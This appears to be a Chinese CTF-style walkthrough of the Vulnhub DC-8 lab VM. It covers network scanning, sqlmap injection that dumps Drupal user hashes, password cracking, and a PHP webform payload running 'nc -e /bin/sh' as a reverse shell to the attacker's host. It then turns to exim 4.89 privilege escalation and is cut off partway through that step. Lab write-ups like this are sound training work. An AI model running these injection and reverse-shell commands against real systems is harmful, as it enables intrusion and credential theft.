Vulnhnb刷题-DC-8

下载后,导入VMware打开,设置网络连接为NAT,拍摄一个快照防止环境损坏,即可开始攻击。

1、信息收集



arp-scan --interface=eth0 192.168.119.0/24 //扫描本地网络中存活主机

IP信息:

攻击机:192.168.119.128

靶机:192.168.119.155



靶机端口情况:

nmap -sV -T4 -A 192.168.119.155 //扫描端口和服务信息



靶机开放了 22端口和80端口 。并在80端口下扫描出了一些文件,打开后并没有发现一些有用的信息泄露。再使用,目录扫描工具对其进行扫描。



扫描后发现有robots.txt文件,robots.txt 是一个位于网站根目录的文本文件,用于向搜索引擎爬虫提供网站的访问控制指令。它允许网站所有者指定哪些页面可以被爬取,哪些页面应该被忽略。

在其中,发现了后台登录地址:





抓包,放到sqlmap跑跑看存不存在sql注入:



很遗憾,登录位置没有sql注入,看看web界面有什么可以利用的



这个位置也可能存在sql注入,放到sqlmap跑跑看

sqlmap -u http://192.168.119.155/?nid=1

存在注入点,看看后台数据库信息和表信息,还有可能会用到的一些东西

数据库:

sqlmap -u http://192.168.119.155/?nid=1 --current-db --batch

得到数据库名称:d7db

查看数据库表内容:

sqlmap -u http://192.168.119.155/?nid=1 -D 'd7db' --tables --batch

得到表

[88 tables]

+-----------------------------+

| filter |

| system |

| actions |

| authmap |

| batch |

| block |

| block_custom |

| block_node_type |

| block_role |

| blocked_ips |

| cache |

| cache_block |

| cache_bootstrap |

| cache_field |

| cache_filter |

| cache_form |

| cache_image |

| cache_menu |

| cache_page |

| cache_path |

| cache_views |

| cache_views_data |

| ckeditor_input_format |

| ckeditor_settings |

| ctools_css_cache |

| ctools_object_cache |

| date_format_locale |

| date_format_type |

| date_formats |

| field_config |

| field_config_instance |

| field_data_body |

| field_data_field_image |

| field_data_field_tags |

| field_revision_body |

| field_revision_field_image |

| field_revision_field_tags |

| file_managed |

| file_usage |

| filter_format |

| flood |

| history |

| image_effects |

| image_styles |

| menu_custom |

| menu_links |

| menu_router |

| node |

| node_access |

| node_revision |

| node_type |

| queue |

| rdf_mapping |

| registry |

| registry_file |

| role |

| role_permission |

| search_dataset |

| search_index |

| search_node_links |

| search_total |

| semaphore |

| sequences |

| sessions |

| shortcut_set |

| shortcut_set_users |

| site_messages_table |

| taxonomy_index |

| taxonomy_term_data |

| taxonomy_term_hierarchy |

| taxonomy_vocabulary |

| url_alias |

| users |

| users_roles |

| variable |

| views_display |

| views_view |

| watchdog |

| webform |

| webform_component |

| webform_conditional |

| webform_conditional_actions |

| webform_conditional_rules |

| webform_emails |

| webform_last_download |

| webform_roles |

| webform_submissions |

| webform_submitted_data |

+-----------------------------+

看看users表的用户信息,尝试登录后台看看

sqlmap -u http://192.168.119.155/?nid=1 -D 'd7db' -T 'users' --columns --batch

users表字段信息:

Table: users

[16 columns]

+------------------+------------------+

| Column | Type |

+------------------+------------------+

| language | varchar(12) |

| access | int(11) |

| created | int(11) |

| data | longblob |

| init | varchar(254) |

| login | int(11) |

| mail | varchar(254) |

| name | varchar(60) |

| pass | varchar(128) |

| picture | int(11) |

| signature | varchar(255) |

| signature_format | varchar(255) |

| status | tinyint(4) |

| theme | varchar(255) |

| timezone | varchar(32) |

| uid | int(10) unsigned |

+------------------+------------------+

我们只需要查看,uid,name,pass就可以了:

sqlmap -u http://192.168.119.155/?nid=1 -D 'd7db' -T 'users' -C 'uid,name,pass' --dump

拿到表信息:

[3 entries]

+-----+---------+---------------------------------------------------------+

| uid | name | pass |

+-----+---------+---------------------------------------------------------+

| 0 | <blank> | <blank> |

| 1 | admin | $S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z |

| 2 | john | $S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF |

+-----+---------+---------------------------------------------------------+





尝试使用kali的john工具破解:

尝试admin用户:



跑了半天,没有反应,直接放弃了,继续试试john用户:

成功获取到账号密码。

用户名:john

密码:turtle





2、获取shell



使用过程获取的账号和密码,登录管理后台:http://192.168.119.155/user/login/

查找一下有没有可以利用的点,写马什么的



在 http://192.168.119.155/node/3#overlay=node/3/webform/configure

中发现可以写入PHP代码,然后由写留言后触发该PHP

<?php

@exec("nc -e /bin/sh 192.168.119.128 8888");

?>

攻击机打开nc 监听 nc -lvvp 8888

在留言界面随意输入留言内容

成功获取shell

使用python 实现交互

python3 -c 'import pty;pty.spawn("/bin/bash")'



3、提权

使用 find / -perm -u=s -type f 2>/dev/null 看看有啥可以执行的



一眼就看到了熟悉的exim4 ,我们看看版本

版本号 4.89



我们直接搜索可以使用的漏洞



根据版本号,只能选择这个,使用 searchsploit -m linux/local/46996.sh 46996.sh 将利用sh保存下来





打开看看里面有没有相关漏洞信息,可以看到想要获取权限执行 -m netcat 参数

